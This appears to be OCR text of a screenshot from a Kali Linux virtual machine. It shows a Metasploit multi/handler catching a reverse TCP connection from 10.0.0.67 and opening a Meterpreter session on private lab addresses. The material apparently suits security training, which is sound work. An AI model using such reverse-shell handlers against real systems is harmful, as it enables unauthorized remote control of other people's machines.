 kali-linux-2022.3-vmware-amd64 - VMware Workstation 16 Player (Non-commercial use only)
Player
1 2 3 4
12:00
Trash
File System
Home
Tor Browser
scripts
root@kali: ~
File Actions Edit View Help
root@kali: /var/www/html
root@kali: ~
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.0.0.108:1234
[*] Sending stage (175686 bytes) to 10.0.0.67
[*] Meterpreter session 2 opened (10.0.0.108:1234 → 10.0.0.67:57212) at 2023-01-19 12:00:41 -0500
meterpreter >
Type here to search
80°F Sunny